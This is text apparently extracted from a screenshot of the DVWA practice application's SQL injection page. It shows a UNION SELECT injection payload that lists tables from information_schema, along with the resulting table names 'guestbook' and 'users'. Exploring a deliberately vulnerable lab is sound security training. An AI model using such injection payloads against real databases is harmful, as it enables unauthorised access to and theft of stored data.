 Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select null, table_name from information_schema.tables where table_schema ='dvwa' #
First name:
Surname: guestbook
ID: ' union select null, table_name from information_schema.tables where table_schema ='dvwa' #
First name:
Surname: users